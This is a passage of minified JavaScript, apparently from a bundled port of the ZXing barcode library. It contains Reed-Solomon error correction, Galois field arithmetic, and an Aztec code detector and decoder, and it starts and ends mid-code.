L{constructor(t,e,r=(null==e?0:8*e.length),n,i,o=h.currentTimeMillis()){this.text=t,this.rawBytes=e,this.numBits=r,this.resultPoints=n,this.format=i,this.timestamp=o,this.text=t,this.rawBytes=e,this.numBits=null==r?null==e?0:8*e.length:r,this.resultPoints=n,this.format=i,this.resultMetadata=null,this.timestamp=null==o?h.currentTimeMillis():o}getText(){return this.text}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}getResultPoints(){return this.resultPoints}getBarcodeFormat(){return this.format}getResultMetadata(){return this.resultMetadata}putMetadata(t,e){null===this.resultMetadata&&(this.resultMetadata=new Map),this.resultMetadata.set(t,e)}putAllMetadata(t){null!==t&&(null===this.resultMetadata?this.resultMetadata=t:this.resultMetadata=new Map(t))}addResultPoints(t){const e=this.resultPoints;if(null===e)this.resultPoints=t;else if(null!==t&&t.length>0){const r=new Array(e.length+t.length);h.arraycopy(e,0,r,0,e.length),h.arraycopy(t,0,r,e.length,t.length),this.resultPoints=r}}getTimestamp(){return this.timestamp}toString(){return this.text}}!function(t){t[t.AZTEC=0]="AZTEC",t[t.CODABAR=1]="CODABAR",t[t.CODE_39=2]="CODE_39",t[t.CODE_93=3]="CODE_93",t[t.CODE_128=4]="CODE_128",t[t.DATA_MATRIX=5]="DATA_MATRIX",t[t.EAN_8=6]="EAN_8",t[t.EAN_13=7]="EAN_13",t[t.ITF=8]="ITF",t[t.MAXICODE=9]="MAXICODE",t[t.PDF_417=10]="PDF_417",t[t.QR_CODE=11]="QR_CODE",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(F||(F={}));var G,Q=F;!function(t){t[t.OTHER=0]="OTHER",t[t.ORIENTATION=1]="ORIENTATION",t[t.BYTE_SEGMENTS=2]="BYTE_SEGMENTS",t[t.ERROR_CORRECTION_LEVEL=3]="ERROR_CORRECTION_LEVEL",t[t.ISSUE_NUMBER=4]="ISSUE_NUMBER",t[t.SUGGESTED_PRICE=5]="SUGGESTED_PRICE",t[t.POSSIBLE_COUNTRY=6]="POSSIBLE_COUNTRY",t[t.UPC_EAN_EXTENSION=7]="UPC_EAN_EXTENSION",t[t.PDF417_EXTRA_METADATA=8]="PDF417_EXTRA_METADATA",t[t.STRUCTURED_APPEND_SEQUENCE=9]="STRUCTURED_APPEND_SEQUENCE",t[t.STRUCTURED_APPEND_PARITY=10]="STRUCTURED_APPEND_PARITY"}(G||(G={}));var Z,Y,U,v,x,W,H=G;class V{constructor(t,e,r,n,i=-1,o=-1){this.rawBytes=t,this.text=e,this.byteSegments=r,this.ecLevel=n,this.structuredAppendSequenceNumber=i,this.structuredAppendParity=o,this.numBits=null==t?0:8*t.length}getRawBytes(){return this.rawBytes}getNumBits(){return this.numBits}setNumBits(t){this.numBits=t}getText(){return this.text}getByteSegments(){return this.byteSegments}getECLevel(){return this.ecLevel}getErrorsCorrected(){return this.errorsCorrected}setErrorsCorrected(t){this.errorsCorrected=t}getErasures(){return this.erasures}setErasures(t){this.erasures=t}getOther(){return this.other}setOther(t){this.other=t}hasStructuredAppend(){return this.structuredAppendParity>=0&&this.structuredAppendSequenceNumber>=0}getStructuredAppendParity(){return this.structuredAppendParity}getStructuredAppendSequenceNumber(){return this.structuredAppendSequenceNumber}}class j{exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}static addOrSubtract(t,e){return t^e}}class X{constructor(t,e){if(0===e.length)throw new a;this.field=t;const r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=Int32Array.from([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);const e=this.coefficients;let r;if(1===t){r=0;for(let t=0,n=e.length;t!==n;t++){const n=e[t];r=j.addOrSubtract(r,n)}return r}r=e[0];const n=e.length,i=this.field;for(let o=1;o<n;o++)r=j.addOrSubtract(i.multiply(t,r),e[o]);return r}addOrSubtract(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){const t=e;e=r,r=t}let n=new Int32Array(r.length);const i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=j.addOrSubtract(e[t-i],r[t]);return new X(this.field,n)}multiply(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(this.isZero()||t.isZero())return this.field.getZero();const e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1),s=this.field;for(let t=0;t<r;t++){const r=e[t];for(let e=0;e<i;e++)o[t+e]=j.addOrSubtract(o[t+e],s.multiply(r,n[e]))}return new X(s,o)}multiplyScalar(t){if(0===t)return this.field.getZero();if(1===t)return this;const e=this.coefficients.length,r=this.field,n=new Int32Array(e),i=this.coefficients;for(let o=0;o<e;o++)n[o]=r.multiply(i[o],t);return new X(r,n)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return this.field.getZero();const r=this.coefficients,n=r.length,i=new Int32Array(n+t),o=this.field;for(let t=0;t<n;t++)i[t]=o.multiply(r[t],e);return new X(o,i)}divide(t){if(!this.field.equals(t.field))throw new a("GenericGFPolys do not have same GenericGF field");if(t.isZero())throw new a("Divide by 0");const e=this.field;let r=e.getZero(),n=this;const i=t.getCoefficient(t.getDegree()),o=e.inverse(i);for(;n.getDegree()>=t.getDegree()&&!n.isZero();){const i=n.getDegree()-t.getDegree(),s=e.multiply(n.getCoefficient(n.getDegree()),o),a=t.multiplyByMonomial(i,s),A=e.buildMonomial(i,s);r=r.addOrSubtract(A),n=n.addOrSubtract(a)}return[r,n]}toString(){let t="";for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);if(0!==r){if(r<0?(t+=" - ",r=-r):t.length>0&&(t+=" + "),0===e||1!==r){const e=this.field.log(r);0===e?t+="1":1===e?t+="a":(t+="a^",t+=e)}0!==e&&(1===e?t+="x":(t+="x^",t+=e))}}return t}}class z extends o{}z.kind="ArithmeticException";class J extends j{constructor(t,e,r){super(),this.primitive=t,this.size=e,this.generatorBase=r;const n=new Int32Array(e);let i=1;for(let r=0;r<e;r++)n[r]=i,i*=2,i>=e&&(i^=t,i&=e-1);this.expTable=n;const o=new Int32Array(e);for(let t=0;t<e-1;t++)o[n[t]]=t;this.logTable=o,this.zero=new X(this,Int32Array.from([0])),this.one=new X(this,Int32Array.from([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;const r=new Int32Array(t+1);return r[0]=e,new X(this,r)}inverse(t){if(0===t)throw new z;return this.expTable[this.size-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.size-1)]}getSize(){return this.size}getGeneratorBase(){return this.generatorBase}toString(){return"GF(0x"+C.toHexString(this.primitive)+","+this.size+")"}equals(t){return t===this}}J.AZTEC_DATA_12=new J(4201,4096,1),J.AZTEC_DATA_10=new J(1033,1024,1),J.AZTEC_DATA_6=new J(67,64,1),J.AZTEC_PARAM=new J(19,16,1),J.QR_CODE_FIELD_256=new J(285,256,0),J.DATA_MATRIX_FIELD_256=new J(301,256,1),J.AZTEC_DATA_8=J.DATA_MATRIX_FIELD_256,J.MAXICODE_FIELD_64=J.AZTEC_DATA_6;class K extends o{}K.kind="ReedSolomonException";class q extends o{}q.kind="IllegalStateException";class ${constructor(t){this.field=t}decode(t,e){const r=this.field,n=new X(r,t),i=new Int32Array(e);let o=!0;for(let t=0;t<e;t++){const e=n.evaluateAt(r.exp(t+r.getGeneratorBase()));i[i.length-1-t]=e,0!==e&&(o=!1)}if(o)return;const s=new X(r,i),a=this.runEuclideanAlgorithm(r.buildMonomial(e,1),s,e),A=a[0],l=a[1],c=this.findErrorLocations(A),h=this.findErrorMagnitudes(l,c);for(let e=0;e<c.length;e++){const n=t.length-1-r.log(c[e]);if(n<0)throw new K("Bad error location");t[n]=J.addOrSubtract(t[n],h[e])}}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){const r=t;t=e,e=r}const n=this.field;let i=t,o=e,s=n.getZero(),a=n.getOne();for(;o.getDegree()>=(r/2|0);){let t=i,e=s;if(i=o,s=a,i.isZero())throw new K("r_{i-1} was zero");o=t;let r=n.getZero();const A=i.getCoefficient(i.getDegree()),l=n.inverse(A);for(;o.getDegree()>=i.getDegree()&&!o.isZero();){const t=o.getDegree()-i.getDegree(),e=n.multiply(o.getCoefficient(o.getDegree()),l);r=r.addOrSubtract(n.buildMonomial(t,e)),o=o.addOrSubtract(i.multiplyByMonomial(t,e))}if(a=r.multiply(s).addOrSubtract(e),o.getDegree()>=i.getDegree())throw new q("Division algorithm failed to reduce polynomial?")}const A=a.getCoefficient(0);if(0===A)throw new K("sigmaTilde(0) was zero");const l=n.inverse(A);return[a.multiplyScalar(l),o.multiplyScalar(l)]}findErrorLocations(t){const e=t.getDegree();if(1===e)return Int32Array.from([t.getCoefficient(1)]);const r=new Int32Array(e);let n=0;const i=this.field;for(let o=1;o<i.getSize()&&n<e;o++)0===t.evaluateAt(o)&&(r[n]=i.inverse(o),n++);if(n!==e)throw new K("Error locator degree does not match number of roots");return r}findErrorMagnitudes(t,e){const r=e.length,n=new Int32Array(r),i=this.field;for(let o=0;o<r;o++){const s=i.inverse(e[o]);let a=1;for(let t=0;t<r;t++)if(o!==t){const r=i.multiply(e[t],s),n=0==(1&r)?1|r:-2&r;a=i.multiply(a,n)}n[o]=i.multiply(t.evaluateAt(s),i.inverse(a)),0!==i.getGeneratorBase()&&(n[o]=i.multiply(n[o],s))}return n}}!function(t){t[t.UPPER=0]="UPPER",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.DIGIT=3]="DIGIT",t[t.PUNCT=4]="PUNCT",t[t.BINARY=5]="BINARY"}(Z||(Z={}));class tt{decode(t){this.ddata=t;let e=t.getBits(),r=this.extractBits(e),n=this.correctBits(r),i=tt.convertBoolArrayToByteArray(n),o=tt.getEncodedData(n),s=new V(i,o,null,null);return s.setNumBits(n.length),s}static highLevelDecode(t){return this.getEncodedData(t)}static getEncodedData(t){let e=t.length,r=Z.UPPER,n=Z.UPPER,i="",o=0;for(;o<e;)if(n===Z.BINARY){if(e-o<5)break;let s=tt.readCode(t,o,5);if(o+=5,0===s){if(e-o<11)break;s=tt.readCode(t,o,11)+31,o+=11}for(let r=0;r<s;r++){if(e-o<8){o=e;break}const r=tt.readCode(t,o,8);i+=R.castAsNonUtf8Char(r),o+=8}n=r}else{let s=n===Z.DIGIT?4:5;if(e-o<s)break;let a=tt.readCode(t,o,s);o+=s;let A=tt.getCharacter(n,a);A.startsWith("CTRL_")?(r=n,n=tt.getTable(A.charAt(5)),"L"===A.charAt(6)&&(r=n)):(i+=A,n=r)}return i}static getTable(t){switch(t){case"L":return Z.LOWER;case"P":return Z.PUNCT;case"M":return Z.MIXED;case"D":return Z.DIGIT;case"B":return Z.BINARY;case"U":default:return Z.UPPER}}static getCharacter(t,e){switch(t){case Z.UPPER:return tt.UPPER_TABLE[e];case Z.LOWER:return tt.LOWER_TABLE[e];case Z.MIXED:return tt.MIXED_TABLE[e];case Z.PUNCT:return tt.PUNCT_TABLE[e];case Z.DIGIT:return tt.DIGIT_TABLE[e];default:throw new q("Bad table")}}correctBits(t){let e,r;this.ddata.getNbLayers()<=2?(r=6,e=J.AZTEC_DATA_6):this.ddata.getNbLayers()<=8?(r=8,e=J.AZTEC_DATA_8):this.ddata.getNbLayers()<=22?(r=10,e=J.AZTEC_DATA_10):(r=12,e=J.AZTEC_DATA_12);let n=this.ddata.getNbDatablocks(),i=t.length/r;if(i<n)throw new E;let o=t.length%r,s=new Int32Array(i);for(let e=0;e<i;e++,o+=r)s[e]=tt.readCode(t,o,r);try{new $(e).decode(s,i-n)}catch(t){throw new E(t)}let a=(1<<r)-1,A=0;for(let t=0;t<n;t++){let e=s[t];if(0===e||e===a)throw new E;1!==e&&e!==a-1||A++}let l=new Array(n*r-A),c=0;for(let t=0;t<n;t++){let e=s[t];if(1===e||e===a-1)l.fill(e>1,c,c+r-1),c+=r-1;else for(let t=r-1;t>=0;--t)l[c++]=0!=(e&1<<t)}return l}extractBits(t){let e=this.ddata.isCompact(),r=this.ddata.getNbLayers(),n=(e?11:14)+4*r,i=new Int32Array(n),o=new Array(this.totalBitsInLayer(r,e));if(e)for(let t=0;t<i.length;t++)i[t]=t;else{let t=n+1+2*C.truncDivision(C.truncDivision(n,2)-1,15),e=n/2,r=C.truncDivision(t,2);for(let t=0;t<e;t++){let n=t+C.truncDivision(t,15);i[e-t-1]=r-n-1,i[e+t]=r+n+1}}for(let s=0,a=0;s<r;s++){let A=4*(r-s)+(e?9:12),l=2*s,c=n-1-l;for(let e=0;e<A;e++){let r=2*e;for(let n=0;n<2;n++)o[a+r+n]=t.get(i[l+n],i[l+e]),o[a+2*A+r+n]=t.get(i[l+e],i[c-n]),o[a+4*A+r+n]=t.get(i[c-n],i[c-e]),o[a+6*A+r+n]=t.get(i[c-e],i[l+n])}a+=8*A}return o}static readCode(t,e,r){let n=0;for(let i=e;i<e+r;i++)n<<=1,t[i]&&(n|=1);return n}static readByte(t,e){let r=t.length-e;return r>=8?tt.readCode(t,e,8):tt.readCode(t,e,r)<<8-r}static convertBoolArrayToByteArray(t){let e=new Uint8Array((t.length+7)/8);for(let r=0;r<e.length;r++)e[r]=tt.readByte(t,8*r);return e}totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}tt.UPPER_TABLE=["CTRL_PS"," ","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","CTRL_LL","CTRL_ML","CTRL_DL","CTRL_BS"],tt.LOWER_TABLE=["CTRL_PS"," ","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","CTRL_US","CTRL_ML","CTRL_DL","CTRL_BS"],tt.MIXED_TABLE=["CTRL_PS"," ","\\1","\\2","\\3","\\4","\\5","\\6","\\7","\b","\t","\n","\\13","\f","\r","\\33","\\34","\\35","\\36","\\37","@","\\","^","_","`","|","~","\\177","CTRL_LL","CTRL_UL","CTRL_PL","CTRL_BS"],tt.PUNCT_TABLE=["","\r","\r\n",". ",", ",": ","!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}","CTRL_UL"],tt.DIGIT_TABLE=["CTRL_PS"," ","0","1","2","3","4","5","6","7","8","9",",",".","CTRL_UL","CTRL_US"];class et{constructor(){}static round(t){return NaN===t?0:t<=Number.MIN_SAFE_INTEGER?Number.MIN_SAFE_INTEGER:t>=Number.MAX_SAFE_INTEGER?Number.MAX_SAFE_INTEGER:t+(t<0?-.5:.5)|0}static distance(t,e,r,n){const i=t-r,o=e-n;return Math.sqrt(i*i+o*o)}static sum(t){let e=0;for(let r=0,n=t.length;r!==n;r++)e+=t[r];return e}}class rt{static floatToIntBits(t){return t}}rt.MAX_VALUE=Number.MAX_SAFE_INTEGER;class nt{constructor(t,e){this.x=t,this.y=e}getX(){return this.x}getY(){return this.y}equals(t){if(t instanceof nt){const e=t;return this.x===e.x&&this.y===e.y}return!1}hashCode(){return 31*rt.floatToIntBits(this.x)+rt.floatToIntBits(this.y)}toString(){return"("+this.x+","+this.y+")"}static orderBestPatterns(t){const e=this.distance(t[0],t[1]),r=this.distance(t[1],t[2]),n=this.distance(t[0],t[2]);let i,o,s;if(r>=e&&r>=n?(o=t[0],i=t[1],s=t[2]):n>=r&&n>=e?(o=t[1],i=t[0],s=t[2]):(o=t[2],i=t[0],s=t[1]),this.crossProductZ(i,o,s)<0){const t=i;i=s,s=t}t[0]=i,t[1]=o,t[2]=s}static distance(t,e){return et.distance(t.x,t.y,e.x,e.y)}static crossProductZ(t,e,r){const n=e.x,i=e.y;return(r.x-n)*(t.y-i)-(r.y-i)*(t.x-n)}}class it{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class ot extends it{constructor(t,e,r,n,i){super(t,e),this.compact=r,this.nbDatablocks=n,this.nbLayers=i}getNbLayers(){return this.nbLayers}getNbDatablocks(){return this.nbDatablocks}isCompact(){return this.compact}}class st{constructor(t,e,r,n){this.image=t,this.height=t.getHeight(),this.width=t.getWidth(),null==e&&(e=st.INIT_SIZE),null==r&&(r=t.getWidth()/2|0),null==n&&(n=t.getHeight()/2|0);const i=e/2|0;if(this.leftInit=r-i,this.rightInit=r+i,this.upInit=n-i,this.downInit=n+i,this.upInit<0||this.leftInit<0||this.downInit>=this.height||this.rightInit>=this.width)throw new M}detect(){let t=this.leftInit,e=this.rightInit,r=this.upInit,n=this.downInit,i=!1,o=!0,s=!1,a=!1,A=!1,l=!1,c=!1;const h=this.width,g=this.height;for(;o;){o=!1;let d=!0;for(;(d||!a)&&e<h;)d=this.containsBlackPoint(r,n,e,!1),d?(e++,o=!0,a=!0):a||e++;if(e>=h){i=!0;break}let u=!0;for(;(u||!A)&&n<g;)u=this.containsBlackPoint(t,e,n,!0),u?(n++,o=!0,A=!0):A||n++;if(n>=g){i=!0;break}let C=!0;for(;(C||!l)&&t>=0;)C=this.containsBlackPoint(r,n,t,!1),C?(t--,o=!0,l=!0):l||t--;if(t<0){i=!0;break}let I=!0;for(;(I||!c)&&r>=0;)I=this.containsBlackPoint(t,e,r,!0),I?(r--,o=!0,c=!0):c||r--;if(r<0){i=!0;break}o&&(s=!0)}if(!i&&s){const i=e-t;let o=null;for(let e=1;null===o&&e<i;e++)o=this.getBlackPointOnSegment(t,n-e,t+e,n);if(null==o)throw new M;let s=null;for(let e=1;null===s&&e<i;e++)s=this.getBlackPointOnSegment(t,r+e,t+e,r);if(null==s)throw new M;let a=null;for(let t=1;null===a&&t<i;t++)a=this.getBlackPointOnSegment(e,r+t,e-t,r);if(null==a)throw new M;let A=null;for(let t=1;null===A&&t<i;t++)A=this.getBlackPointOnSegment(e,n-t,e-t,n);if(null==A)throw new M;return this.centerEdges(A,o,a,s)}throw new M}getBlackPointOnSegment(t,e,r,n){const i=et.round(et.distance(t,e,r,n)),o=(r-t)/i,s=(n-e)/i,a=this.image;for(let r=0;r<i;r++){const n=et.round(t+r*o),i=et.round(e+r*s);if(a.get(n,i))return new nt(n,i)}return null}centerEdges(t,e,r,n){const i=t.getX(),o=t.getY(),s=e.getX(),a=e.getY(),A=r.getX(),l=r.getY(),c=n.getX(),h=n.getY(),g=st.CORR;return i<this.width/2?[new nt(c-g,h+g),new nt(s+g,a+g),new nt(A-g,l-g),new nt(i+g,o-g)]:[new nt(c+g,h+g),new nt(s+g,a-g),new nt(A-g,l+g),new nt(i-g,o-g)]}containsBlackPoint(t,e,r,n){const i=this.image;if(n){for(let n=t;n<=e;n++)if(i.get(n,r))return!0}else for(let n=t;n<=e;n++)if(i.get(r,n))return!0;return!1}}st.INIT_SIZE=10,st.CORR=1;class at{static checkAndNudgePoints(t,e){const r=t.getWidth(),n=t.getHeight();let i=!0;for(let t=0;t<e.length&&i;t+=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}i=!0;for(let t=e.length-2;t>=0&&i;t-=2){const o=Math.floor(e[t]),s=Math.floor(e[t+1]);if(o<-1||o>r||s<-1||s>n)throw new M;i=!1,-1===o?(e[t]=0,i=!0):o===r&&(e[t]=r-1,i=!0),-1===s?(e[t+1]=0,i=!0):s===n&&(e[t+1]=n-1,i=!0)}}}class At{constructor(t,e,r,n,i,o,s,a,A){this.a11=t,this.a21=e,this.a31=r,this.a12=n,this.a22=i,this.a32=o,this.a13=s,this.a23=a,this.a33=A}static quadrilateralToQuadrilateral(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C){const I=At.quadrilateralToSquare(t,e,r,n,i,o,s,a);return At.squareToQuadrilateral(A,l,c,h,g,d,u,C).times(I)}transformPoints(t){const e=t.length,r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33;for(let h=0;h<e;h+=2){const e=t[h],g=t[h+1],d=i*e+a*g+c;t[h]=(r*e+o*g+A)/d,t[h+1]=(n*e+s*g+l)/d}}transformPointsWithValues(t,e){const r=this.a11,n=this.a12,i=this.a13,o=this.a21,s=this.a22,a=this.a23,A=this.a31,l=this.a32,c=this.a33,h=t.length;for(let g=0;g<h;g++){const h=t[g],d=e[g],u=i*h+a*d+c;t[g]=(r*h+o*d+A)/u,e[g]=(n*h+s*d+l)/u}}static squareToQuadrilateral(t,e,r,n,i,o,s,a){const A=t-r+i-s,l=e-n+o-a;if(0===A&&0===l)return new At(r-t,i-r,t,n-e,o-n,e,0,0,1);{const c=r-i,h=s-i,g=n-o,d=a-o,u=c*d-h*g,C=(A*d-h*l)/u,I=(c*l-A*g)/u;return new At(r-t+C*r,s-t+I*s,t,n-e+C*n,a-e+I*a,e,C,I,1)}}static quadrilateralToSquare(t,e,r,n,i,o,s,a){return At.squareToQuadrilateral(t,e,r,n,i,o,s,a).buildAdjoint()}buildAdjoint(){return new At(this.a22*this.a33-this.a23*this.a32,this.a23*this.a31-this.a21*this.a33,this.a21*this.a32-this.a22*this.a31,this.a13*this.a32-this.a12*this.a33,this.a11*this.a33-this.a13*this.a31,this.a12*this.a31-this.a11*this.a32,this.a12*this.a23-this.a13*this.a22,this.a13*this.a21-this.a11*this.a23,this.a11*this.a22-this.a12*this.a21)}times(t){return new At(this.a11*t.a11+this.a21*t.a12+this.a31*t.a13,this.a11*t.a21+this.a21*t.a22+this.a31*t.a23,this.a11*t.a31+this.a21*t.a32+this.a31*t.a33,this.a12*t.a11+this.a22*t.a12+this.a32*t.a13,this.a12*t.a21+this.a22*t.a22+this.a32*t.a23,this.a12*t.a31+this.a22*t.a32+this.a32*t.a33,this.a13*t.a11+this.a23*t.a12+this.a33*t.a13,this.a13*t.a21+this.a23*t.a22+this.a33*t.a23,this.a13*t.a31+this.a23*t.a32+this.a33*t.a33)}}class lt extends at{sampleGrid(t,e,r,n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f){const E=At.quadrilateralToQuadrilateral(n,i,o,s,a,A,l,c,h,g,d,u,C,I,w,f);return this.sampleGridWithTransform(t,e,r,E)}sampleGridWithTransform(t,e,r,n){if(e<=0||r<=0)throw new M;const i=new B(e,r),o=new Float32Array(2*e);for(let e=0;e<r;e++){const r=o.length,s=e+.5;for(let t=0;t<r;t+=2)o[t]=t/2+.5,o[t+1]=s;n.transformPoints(o),at.checkAndNudgePoints(t,o);try{for(let n=0;n<r;n+=2)t.get(Math.floor(o[n]),Math.floor(o[n+1]))&&i.set(n/2,e)}catch(t){throw new M}}return i}}class ct{static setGridSampler(t){ct.gridSampler=t}static getInstance(){return ct.gridSampler}}ct.gridSampler=new lt;class ht{constructor(t,e){this.x=t,this.y=e}toResultPoint(){return new nt(this.getX(),this.getY())}getX(){return this.x}getY(){return this.y}}class gt{constructor(t){this.EXPECTED_CORNER_BITS=new Int32Array([3808,476,2107,1799]),this.image=t}detect(){return this.detectMirror(!1)}detectMirror(t){let e=this.getMatrixCenter(),r=this.getBullsEyeCorners(e);if(t){let t=r[0];r[0]=r[2],r[2]=t}this.extractParameters(r);let n=this.sampleGrid(this.image,r[this.shift%4],r[(this.shift+1)%4],r[(this.shift+2)%4],r[(this.shift+3)%4]),i=this.getMatrixCornerPoints(r);return new ot(n,i,this.compact,this.nbDataBlocks,this.nbLayers)}extractParameters(t){if(!(this.isValidPoint(t[0])&&this.isValidPoint(t[1])&&this.isValidPoint(t[2])&&this.isValidPoint(t[3])))throw new M;let e=2*this.nbCenterLayers,r=new Int32Array([this.sampleLine(t[0],t[1],e),this.sampleLine(t[1],t[2],e),this.sampleLine(t[2],t[3],e),this.sampleLine(t[3],t[0],e)]);this.shift=this.getRotation(r,e);let n=0;for(let t=0;t<4;t++){let e=r[(this.shift+t)%4];this.compact?(n<<=7,n+=e>>1&127):(n<<=10,n+=(e>>2&992)+(e>>1&31))}let i=this.getCorrectedParameterData(n,this.compact);this.compact?(this.nbLayers=1+(i>>6),this.nbDataBlocks=1+(63&i)):(this.nbLayers=1+(i>>11),this.nbDataBlocks=1+(2047&i))}getRotation(t,e){let r=0;t.forEach(((t,n,i)=>{r=(t>>e-2<<1)+(1&t)+(r<<3)})),r=((1&r)<<11)+(r>>1);for(let t=0;t<4;t++)if(C.bitCount(r^this.EXPECTED_CORNER_BITS[t])<=2)return t;throw new M}getCorrectedParameterData(t,e){let r,n;e?(r=7,n=2):(r=10,n=4);let i=r-n,o=new Int32Array(r);for(let e=r-1;e>=0;--e)o[e]=15&t,t>>=4;try{new $(J.AZTEC_PARAM).decode(o,i)}catch(t){throw new M}let s=0;for(let t=0;t<n;t++)s=(s<<4)+o[t];return s}getBullsEyeCorners(t){let e=t,r=t,n=t,i=t,o=!0;for(this.nbCenterLayers=1;this.nbCenterLayers<9;this.nbCenterLayers++){let t=this.getFirstDifferent(e,o,1,-1),s=this.getFirstDifferent(r,o,1,1),a=this.getFirstDifferent(n,o,-1,1),A=this.getFirstDifferent(i,o,-1,-1);if(this.nbCenterLayers>2){let r=this.distancePoint(A,t)*this.nbCenterLayers/(this.distancePoint(i,e)*(this.nbCenterLayers+2));if(r<.75||r>1.25||!this.isWhiteOrBlackRectangle(t,s,a,A))break}e=t,r=s,n=a,i=A,o=!o}if(5!==this.nbCenterLayers&&7!==this.nbCenterLayers)throw new M;this.compact=5===this.nbCenterLayers;let s=new nt(e.getX()+.5,e.getY()-.5),a=new nt(r.getX()+.5,r.getY()+.5),A=new nt(n.getX()-.5,n.getY()+.5),l=new nt(i.getX()-.5,i.getY()-.5);return this.expandSquare([s,a,A,l],2*this.nbCenterLayers-3,2*this.nbCenterLayers)}getMatrixCenter(){let t,e,r,n;try{let i=new st(this.image).detect();t=i[0],e=i[1],r=i[2],n=i[3]}catch(i){let o=this.image.getWidth()/2,s=this.image.getHeight()/2;t=this.getFirstDifferent(new ht(o+7,s-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(o+7,s+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(o-7,s+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(o-7,s-7),!1,-1,-1).toResultPoint()}let i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4);try{let s=new st(this.image,15,i,o).detect();t=s[0],e=s[1],r=s[2],n=s[3]}catch(s){t=this.getFirstDifferent(new ht(i+7,o-7),!1,1,-1).toResultPoint(),e=this.getFirstDifferent(new ht(i+7,o+7),!1,1,1).toResultPoint(),r=this.getFirstDifferent(new ht(i-7,o+7),!1,-1,1).toResultPoint(),n=this.getFirstDifferent(new ht(i-7,o-7),!1,-1,-1).toResultPoint()}return i=et.round((t.getX()+n.getX()+e.getX()+r.getX())/4),o=et.round((t.getY()+n.getY()+e.getY()+r.getY())/4),new ht(i,o)}getMatrixCornerPoints(t){return this.expandSquare(t,2*this.nbCenterLayers,this.getDimension())}sampleGrid(t,e,r,n,i){let o=ct.getInstance(),s=this.getDimension(),a=s/2-this.nbCenterLayers,A=s/2+this.nbCenterLayers;return o.sampleGrid(t,s,s,a,a,A,a,A,A,a,A,e.getX(),e.getY(),r.getX(),r.getY(),n.getX(),n.getY(),i.getX(),i.getY())}sampleLine(t,e,r){let n=0,i=this.distanceResultPoint(t,e),o=i/r,s=t.getX(),a=t.getY(),A=o*(e.getX()-t.getX())/i,l=o*(e.getY()-t.getY())/i;for(let t=0;t<r;t++)this.image.get(et.round(s+t*A),et.round(a+t*l))&&(n|=1<<r-t-1);return n}isWhiteOrBlackRectangle(t,e,r,n){t=new ht(t.getX()-3,t.getY()+3),e=new ht(e.getX()-3,e.getY()-3),r=new ht(r.getX()+3,r.getY()-3),n=new ht(n.getX()+3,n.getY()+3);let i=this.getColor(n,t);if(0===i)return!1;let o=this.getColor(t,e);return o===i&&(o=this.getColor(e,r),o===i&&(o=this.getColor(r,n),o===i))}getColor(t,e){let r=this.distancePoint(t,e),n=(e.getX()-t.getX())/r,i=(e.getY()-t.getY())/r,o=0,s=t.getX(),a=t.getY(),A=this.image.get(t.getX(),t.getY()),l=Math.ceil(r);for(let t=0;t<l;t++)s+=n,a+=i,this.image.get(et.round(s),et.round(a))!==A&&o++;let c=o/r;return c>.1&&c<.9?0:c<=.1===A?1:-1}getFirstDifferent(t,e,r,n){let i=t.getX()+r,o=t.getY()+n;for(;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r,o+=n;for(i-=r,o-=n;this.isValid(i,o)&&this.image.get(i,o)===e;)i+=r;for(i-=r;this.isValid(i,o)&&this.image.get(i,o)===e;)o+=n;return o-=n,new ht(i,o)}expandSquare(t,e,r){let n=r/(2*e),i=t[0].getX()-t[2].getX(),o=t[0].getY()-t[2].getY(),s=(t[0].getX()+t[2].getX())/2,a=(t[0].getY()+t[2].getY())/2,A=new nt(s+n*i,a+n*o),l=new nt(s-n*i,a-n*o);return 